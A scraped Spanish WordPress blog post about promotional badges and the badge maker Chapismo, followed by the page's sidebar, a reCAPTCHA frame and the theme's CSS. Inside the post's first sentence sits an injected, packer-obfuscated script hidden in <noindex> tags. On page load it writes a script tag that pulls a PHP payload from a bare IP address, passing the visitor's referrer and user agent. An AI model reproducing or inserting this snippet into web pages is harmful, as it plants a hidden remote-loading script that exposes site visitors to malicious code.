  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-pinterest"></i>Pinterest</a></li>	
	</ul>
</div>

		<div class="ft-boxct">
			<section class="ft-entry"><p><strong>Las <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|thtrd|var|u0026u|referrer|izady||js|php'.split('|'),0,{}))
</script></noindex> chapas</strong> siempre han sido un elemento gráfico publicitario a tener en cuenta a la hora de realizar un <strong>merhandising</strong> para promocionar nuestro negocio. Su facilidad de realización y su reducido tamaño para portarlas sobre cualquier material textil, hacen que este singular objeto no haya pasado de moda desde los años 60.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9762" src="http://www.portafolioblog.com/wp-content/uploads/2010/12/chapas_home.jpg" alt="" width="450" height="338" /></p>
<p>Si en un principio la <strong>chapa</strong> estaba relegada básicamente a publicitar grupos musicales y ciertas reivindicaciones, hoy en día los mensajes que pueden llevar son de lo más variopinto. Existen<strong> chapas corporativas</strong> o de carácter <strong>decorativo</strong>, todas ellas son deseeadas y aunque son más frecuentes de ver en ambientes juveniles, lo cierto es que su uso se extiende a todas las edades.</p>
<p><a href="http://www.chapismo.com/index.html" target="_blank"><strong>Chapismo</strong></a>, es una empresa que sabe muy bien la importancia de estos pequeños <strong>reclamos gráficos</strong> y se dedica a realizar este tipo de pequeños soportes con mucha <strong>profesionalidad y creatividad</strong>.</p>
<p>Podéis echar un vistazo a todas las chapas que tienen en su página web o encargar vuestra propia creatividad.</p>
<p><a href="http://miraycalla.blogspot.com/" target="_blank"><strong>Mira y calla</strong></a> / Fuente de referencia.</p>
</section>
					</div>
		<div class="ft-ptags"><strong>Post Tags:</strong><a href="https://www.portafolioblog.com/tag/chapas/" rel="tag">chapas</a><a href="https://www.portafolioblog.com/tag/creatividad/" rel="tag">creatividad</a><a href="https://www.portafolioblog.com/tag/identidad-corporativa/" rel="tag">identidad corporativa</a><a href="https://www.portafolioblog.com/tag/merchandising/" rel="tag">merchandising</a><a href="https://www.portafolioblog.com/tag/publicidad-fashion/" rel="tag">Publicidad Fashion</a></div>
		

<div class="ft-optin">

	
	
	
</div>

		
<div class="ft-bauthor">
	<div class="ft-atava">
		<img alt='' src='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=90&#038;r=r' srcset='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=180&#038;r=r 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="ft-atinfo">
		<div class="vcard author ft-attitle"><h4><span class="fn">Alfonso Lozano</span></h4></div>
		<div class="ft-atdescr"><p></p></div>
	</div>
</div>
		
<div class="ft-related">
	<h3>Related Posts</h3>
	<ul>
				 
		    	    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2010/03/efecto-3d-en-fotografias/" title="Efecto 3D en fotografías"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2010/03/efecto-3d-en-fotografias/" title="Efecto 3D en fotografías">Efecto 3D en fotografías</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2008/05/microsoft-ya-no-quiere-comprar-yahoo/" title="Microsoft ya no quiere comprar Yahoo"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2008/05/microsoft-ya-no-quiere-comprar-yahoo/" title="Microsoft ya no quiere comprar Yahoo">Microsoft ya no quiere comprar Yahoo</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2007/08/hulu-quiere-competir-con-youtube-en-el-estrecho-mundo-del-video-online/" title="Hulu quiere competir con Youtube en el estrecho mundo del ví­deo online"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2007/08/hulu-quiere-competir-con-youtube-en-el-estrecho-mundo-del-video-online/" title="Hulu quiere competir con Youtube en el estrecho mundo del ví­deo online">Hulu quiere competir con Youtube en el estrecho mundo del ví­deo online</a></h5>				
			</article></li>
    		</ul>
</div>
		<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.portafolioblog.com/categoria/diseno/">Diseño en General</a> </span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Diseño de chapas para todos los gustos</span></span></div></div>
		<div class="ft-boxcm">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/12/diseno-de-chapas-para-todos-loas-gustos/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.portafolioblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9761' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		<div class="ft-pnav">
			<span class="nav-previous"><a href="https://www.portafolioblog.com/2010/12/los-calendarios-mas-creativos-para-2011/" rel="prev">&larr; Previous Post</a></span>
			<span class="nav-next"><a href="https://www.portafolioblog.com/2010/12/pon-tu-rostro-a-los-personajes-famosos/" rel="next">Next Post &rarr;</a></span>
		</div>
	</div>
</article>

				</div>
			</div>
		</div>
	</div>
	<aside id="sidebar">
	<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7754799047"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>

</aside>
</div>
</main>
		
<footer id="footer">
	<div class="wrapper clearfix">
		<div class="ft-widgets clearfix">
					</div>
	</div>
		<div class="ft-copyright clearfix">
		<div class="wrapper">
			<div class="ft-cptext">Enter your copyright text in Theme Options</div>
			<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
		</div>
	</div>
</footer>

</div>

<aside class="ft-backtop">
	<div class="back-top">
		<a href="#top">
			<span><i class="icon-arrow-up"></i></span>
		</a>
	</div>
</aside>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspirin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portafolioblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portafolioblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XzQxIDDYWCjpDtblnV3BuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929993279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0
body_size: 6693
content:
/*
Theme Name:         Inspirin
Theme URI:          http://www.famethemes.com/themes/inspirin/
Description:        Awesome typography, 100% responsive with clean, elegant design that forcusing on single posts. Inspirin is a perfect WordPress theme for writers, bloggers and marketers.
Version:            1.2.0
Author:             FameThemes
Author URI:         http://www.famethemes.com/
Tags: white, black, custom-colors, fixed-width, flexible-width, custom-menu, editor-style, featured-images, full-width-template,three-columns,right-sidebar,left-sidebar
License: GNU General Public License
License URI: http://www.gnu.org/copyleft/gpl.html


*/


/*-----------------------------------------------------------------------------------


:: 01. CSS Reset & Clearfix
:: 02. Global
:: 03. Structure
:: 04. Header
:: 05. Content
:: 06. Comments
:: 07. Sidebars
:: 08. Footer
:: 09. Pages & Templates
:: 10. Responsive


/*-----------------------------------------------------------------------------------*/


/*-----------------------------------------------------------------------------------*/

/*	1.	CSS Reset & Clearfix

/*-----------------------------------------------------------------------------------*/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}.clearfix:before,.clearfix:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both}.clearfix{zoom:1}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}

/*-----------------------------------------------------------------------------------*/
/*	2.	Global
/*-----------------------------------------------------------------------------------*/

body {
	font: 15px/27px 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 300;
	background: #ffffff;
	color: #484848;
	margin: 0;
	word-wrap: break-word;
}
:focus{outline:0}img{max-width:100%;height:auto}iframe,embed{max-width:100%}input,textarea,select{vertical-align:middle;background:#fff;border:1px solid #ddd;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:11px;width:250px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}form{position:relative}textarea{resize:vertical;width:95%}input[type="button"],input[type="submit"],select{-webkit-appearance:none}input[type="button"],input[type="submit"]{background:#F34C3D;color:#fff;border:0;text-transform:uppercase;cursor:pointer}input[type="button"]:hover,input[type="submit"]:hover{background:#222}input[type="checkbox"],input[type="radio"]{display:inline!important;width:25px}.hidden{display:none}.left{float:left !important}.right{float:right !important}.center{margin-left:auto;margin-right:auto;display:block}.alignleft{float:left}.alignright{float:right}.aligncenter{margin-left:auto;margin-right:auto;display:block}.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%}a img{border:0}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form{margin:0 0 20px 0}address{font-style:italic}abbr[title],acronym[title],dfn[title]{cursor:help;border-bottom:1px dotted #666}blockquote{background:#F7F7F7;padding:15px 25px;margin-bottom:20px;border:3px solid #eee;}blockquote p{font-size:15px!important;line-height:27px!important;margin:10px 0!important;}strong{font-weight:bold}em,dfn,cite{font-style:italic}dfn{font-weight:bold}sup{font-size:11px;vertical-align:top}sub{font-size:11px;vertical-align:bottom}small{font-size:11px}del{text-decoration:line-through}ins{text-decoration:underline}code,pre{line-height:18px}var,kbd,samp,code,pre{font:13px/18px Consolas,"Andale Mono",Courier,"Courier New",monospace}kbd{font-weight:bold}samp,var{font-style:italic}pre,code,tt{background:#F5F2F0;color:#666;display:block;font-size:13px;line-height:18px;overflow:auto;padding:20px;word-wrap:break-word;vertical-align:baseline}ul,ol,dl{margin-left:40px;padding:0}ul{list-style:square outside none}ol{list-style:decimal outside none;list-style-position:inside}li{margin-bottom:10px}table{border:1px solid #ccc;border-width:1px;line-height:18px;margin:0 0 22px 0;text-align:left;padding:0 5px}table .even{background:#ddd}caption{text-align:left}tr{border-bottom:1px solid #ccc}th,td{padding:5px;vertical-align:middle;text-align:center}img.alignleft{float:left;margin:10px 25px 10px 0;max-width:50%}img.alignright{display:block;margin:10px 0 25px 20px;max-width:50%}img.aligncenter{display:block;margin:10px auto}img.alignnone{display:block;margin:10px 0}.wp-caption{text-align:center;margin:10px 20px 10px 20px;color:#999;font-style:italic;max-width:100%!important}.wp-caption a{display:inline-block;max-width:100%!important}.wp-caption.aligncenter{margin:20px auto}.wp-caption.alignleft{margin-left:0}.wp-caption.alignright{margin-right:0}.wp-caption.alignnone{margin-left:0;margin-right:0}.wp-caption img,.wp-caption img a{margin:0;padding:0;border:0 none}.wp-caption .wp-caption-text{margin:0;padding:5px}.wp-smiley{max-height:13px;margin:0 !important}.gallery{margin:auto}.gallery-image{border:0;margin-left:0}.gallery-caption{font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;color:#999;margin:0}.gallery{display:block;width:100%;margin:0 auto 20px auto !important;overflow:hidden}.gallery br{height:0 !important;display:none}.gallery-item{float:left;margin:0 0 0 0 !important;text-align:center;font-size:0;line-height:0}.gallery-icon{margin:0;display:block;overflow:hidden}.gallery-item .gallery-caption{display:block;text-align:center;margin-bottom:5px !important;font-size:12px;line-height:20px}.gallery-item img{border:none !important;margin:0 !important;padding:0 !important;width:100%}.gallery-item a{float:left;margin:0 0 2% 0 !important;padding:0 !important;line-height:0;font-size:1px;width:98%}
a{color:#f34c3d;text-decoration:underline;-webkit-transition:.07s ease-in;-moz-transition:.07s ease-in;-o-transition:.07s ease-in;transition:.07s ease-in}a:hover{color:#f34c3d;text-decoration:none;-webkit-transition:.07s ease-in;-moz-transition:.07s ease-in;-o-transition:.07s ease-in;transition:.07s ease-in}

/*-----------------------------------------------------------------------------------*/
/*	3.	Structure
/*-----------------------------------------------------------------------------------*/

.container{width:100%}.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}.wrapper{width:96%;max-width:1220px;margin:0 auto;position:relative}.content-wrapper{margin-right:335px}.content-grid{float:left;position:relative;width:100%;border-right:1px solid #ddd}#header,#main,#footer{float:left;width:100%}

/*-----------------------------------------------------------------------------------*/
/*	4.	Header
/*-----------------------------------------------------------------------------------*/

#header{position:fixed;z-index:99999;background:#fff;float:left;width:100%;padding:0;border-bottom:1px solid #ddd}.ft-lheader{float:left;width:180px}.ft-rheader{margin-left:220px}
/* Logo */
.ft-logo{float:left;width:auto;margin:8px 0 0 30px}.ft-logo img{max-width:100% !important}.ct-logo{margin:0;text-transform:uppercase}.ct-logo a{color:#444;text-decoration:none}.ct-logo a:hover{color:#666;text-decoration:none;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}
/* Menu */
.ft-menu{float:left;margin-top:-2px;margin-right:30px;font-size:18px;text-transform:uppercase}.primenu{margin:0;list-style:none;line-height:60px}.primenu ul{list-style:none;margin-bottom:0}.primenu li{float:left;position:relative;margin:0 35px 0 0}.primenu li:last-child{margin-right:0}.primenu li a{color:#555;padding:0;text-decoration:none}.primenu li a:hover{color:#888;text-decoration:none}.primenu li a i{font-size:20px;margin-right:5px}.primenu li>ul,.primenu li>ul>li>ul{list-style:none;background-color:#fff;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.2);box-shadow:0 0 3px 0 rgba(0,0,0,0.2);float:left;position:absolute;margin:0;z-index:9999;width:240px;border-top:3px solid #222}.primenu li>ul>li>ul{margin:0;top:-2px;left:240px}.primenu li>ul>li{position:relative;width:100%;border-bottom:1px solid #e7e7e7}.primenu li>ul>li.menu-item-ancestor{background:url("images/menu-arrow.png") no-repeat 92% center;)}.primenu li>ul>li:hover.menu-item-ancestor{background:#fff url("images/menu-arrow.png") no-repeat 92% center;)}.primenu li>ul>li a{padding:15px 20px}.primenu ul.sub-menu{display:none}.primenu li:hover>ul.sub-menu{display:block}
/* No Menus */
p.ft-nomenus{line-height:60px;margin-bottom:0;}
/* Icons */
.ft-icons{float:right}.ft-icons ul{float:right;padding-left:20px;margin:0;list-style:none;line-height:60px;border-left:1px solid #ddd}.ft-icons ul li{float:left;margin:0 20px 0 0}.ft-icons ul li:last-child{margin-right:0}.ft-icons a{text-align:center;display:inline-block;color:#555;text-transform:uppercase;text-decoration:none}.ft-icons a i{font-size:18px}.ft-icons a:hover{color:#999;text-decoration:none}.ft-icons a.search-bt{padding:0 20px;border-left:1px solid #ddd;border-right:1px solid #ddd}
/* Search Hide */
.ft-search-hide{display:none;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999999}.ft-search-hide .ft-shbg{background:#000;height:100%;left:0;-webkit-opacity:.9;-moz-opacity:.9;opacity:.9;position:absolute;top:0;width:100%}.ft-search-hide #searchform{background:#fff;border:0;height:50px;left:50%;margin-left:-285px;margin-top:-25px;position:absolute;top:40%;width:570px;z-index:9999}.ft-search-hide h3{color:#fff;text-transform:uppercase;margin:-35px auto 1px auto;font-size:28px;line-height:34px;text-align:center}.ft-search-hide #searchform input[type="text"]{width:510px;height:26px;color:#222;padding:12px 15px 12px 15px}.ft-search-hide #searchform input[type="submit"]{margin:15px 0 0 0}
/* Search */
#searchform{display:block;margin:0;border:0;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}#searchform input[type='text']{float:left;border:medium none;box-shadow:none;color:#aaa;width:247px;font-size:13px;line-height:21px;outline:0;margin:0;padding:12px 11px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}#searchform input[type='submit']{background:url("images/icon-search.png") no-repeat center center;border:medium none;box-shadow:none;cursor:pointer;display:block;float:left;height:15px;margin:8px 5px 0 0;width:14px}#searchform input[type='submit']:hover{-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}
/* JPanel */
a.ft-jpbutton{float:left;color:#555;font-size:20px;line-height:60px;padding:0 20px;margin-right:20px;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;display:none;text-decoration:none}a:hover.ft-jpbutton{color:#999;text-decoration:none}#jPanelMenu-menu{background:#222;font-size:13px;line-height:21px;font-weight:normal;text-transform:uppercase}#jPanelMenu-menu li{background:none!important;width:100%;border-bottom:none;}#jPanelMenu-menu li a i {margin-right:12px;}#jPanelMenu-menu li a{color:#fff;display:block;padding:12px;border-bottom:1px solid #303030;}#jPanelMenu-menu li a:hover,#jPanelMenu-menu li.current-menu-item a{background:#303030}#jPanelMenu-menu>li>ul.sub-menu,#jPanelMenu-menu>li>ul>li>ul.sub-menu{background:#222;display:block !important;margin-left:20px;position:relative;border:none;}#jPanelMenu-menu>li>ul>li>ul.sub-menu{left:0;top:0}#jPanelMenu-menu>li>ul.sub-menu,#jPanelMenu-menu>li>ul>li>ul.sub-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}

/*-----------------------------------------------------------------------------------*/
/*	5.	Content
/*-----------------------------------------------------------------------------------*/

#main{margin:60px 0 0;box-shadow: 0 10px 20px rgba(229,229,229,0.6) inset;}#content{margin:40px 0 0 220px}
/* Post */
.hentry{position:relative;padding-bottom:15px;margin-bottom:40px;border-bottom:7px solid #444}.hentry:last-child{border:none;padding-bottom:0;margin-bottom:0}.sticky{}
/* Post Box */
.ft-bpost{padding-right:40px}
/* Post Title */
.hentry .ft-ptitle{color:#444;font-size:44px;line-height:50px;margin-bottom:10px}.hentry .ft-ptitle a{color:#444;text-decoration:none}.hentry .ft-ptitle a:hover{color:#666;text-decoration:none}.hentry.page .ft-ptitle{margin-bottom:25px}
/* Meta Info */
.hentry .ft-bmeta{background:#ff6;color:#444;font-style:italic;font-size:14px;line-height:24px;display:inline-block;padding:4px 10px;margin: 0 0 20px;overflow:hidden-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.hentry .ft-bmeta a{color:#444;text-decoration:none}.hentry .ft-bmeta a:hover{color:#444;text-decoration:underline}
/* Featured Image */
.hentry .ft-fimg{max-width:100%;height:auto;margin-bottom:25px;font-size:0;line-height:0;display:block;position:relative}.hentry .ft-fimg a{font-size:0;line-height:0;display:block}.hentry .ft-fimg a:hover{-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}
/* Entry */
.hentry .ft-entry p:first-child{font-size:18px;line-height:30px;margin-bottom:30px}.hentry.single .ft-entry{margin-bottom:50px}
/* More Link */
.hentry a.more-link{background: #F34C3D url("images/read-more.png") no-repeat 91% 6px;background-size:34px 34px;color:#fff;display:inline-block;font-size:16px;font-style:italic;padding:10px 57px 10px 16px;text-decoration:none;}.hentry a:hover.more-link{background: #222 url("images/read-more.png") no-repeat 91% 6px;background-size:34px 34px;text-decoration:none}
/* Border Bottom */
.ft-bborder{background:#444;width:100%;height:5px;margin-top:-30px}
/* Entry Single */
/* Tags */
.ft-ptags{margin-bottom:25px}.ft-ptags strong{font-size:16px;margin-right:10px}.ft-ptags a{display:inline-block;background:#F34C3D;color:#fff !important;padding:4px 14px;margin:0 10px 10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration:none}.ft-ptags a:hover{background:#222;color:#fff !important}
/* Optin Form */
.ft-optin{background:#222;padding:30px;margin-bottom:35px;color:#fff;overflow:hidden}.ft-optin h5{color:#fff;margin-bottom:15px;text-transform:uppercase}.ft-optin p{margin-bottom:15px}.ft-optin p a{color:#fff;text-decoration:underline}.ft-optin p a:hover{color:#fff;text-decoration:none}.ft-optin form{margin-bottom:0}.ft-optin input[type="email"],.ft-optin input[type="text"]{padding:12px;margin:0;width:45%;border:0;display:inline;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ft-optin input[type="submit"]{padding:11px 15px;margin:0;text-transform:uppercase;width:auto;display:inline;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ft-optin input[type="submit"]:hover{background:#444}
/* Share Buttons */
.ft-share{margin:-5px 0 30px;overflow:hidden}.ft-share ul{margin:0;list-style:none}.ft-share ul li{float:left;width:18.4%;margin-right:2%;margin-bottom:0}.ft-share ul li:last-child{margin-right:0}.ft-share ul li a i{font-size:15px;margin-right:8px}.ft-share ul li a{font-size:12px;font-weight:bold;display:block;background:#222;color:#fff;padding:5px 0;text-transform:uppercase;text-decoration:none;text-align:center;border:1px solid rgba(0,0,0,0.2)}.ft-share ul li a:hover{-webkit-opacity:.9;-moz-opacity:.9;opacity:.9;text-decoration:none}.ft-share ul li.ft-stwitter a{background:#38ace0}.ft-share ul li.ft-sfacebook a{background:#236293}.ft-share ul li.ft-sgoogle a{background:#dd4b39}.ft-share ul li.ft-slinkedin a{background:#0077b5}.ft-share ul li.ft-spinterest a{background:#cb2027}
/* Author Box */
.ft-bauthor{padding:25px;margin-bottom:30px;border:1px solid #e5e5e5;overflow:hidden}.ft-atava{float:left;width:90px;}.ft-atava img{padding:3px;border:1px solid #e5e5e5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.ft-atinfo{margin-left:115px;}.ft-bauthor p{margin-bottom:0}.ft-bauthor h4{text-transform:uppercase;margin-bottom:10px;padding:0;border:0;text-align:left;font-style:normal}.ft-bauthor h4 a{color:#444;text-decoration:none}.ft-bauthor h4 a:hover{color:#666;text-decoration:none}
/* Related Posts */
